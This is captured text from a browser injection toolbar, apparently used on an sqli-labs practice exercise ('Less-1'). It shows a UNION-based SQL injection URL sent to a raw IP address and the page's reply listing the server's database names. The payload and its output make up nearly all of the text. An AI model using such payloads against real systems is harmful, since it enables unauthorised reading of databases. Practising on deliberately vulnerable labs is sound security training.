 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://43.247.91.228:84/Less-1/?id=-1'union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3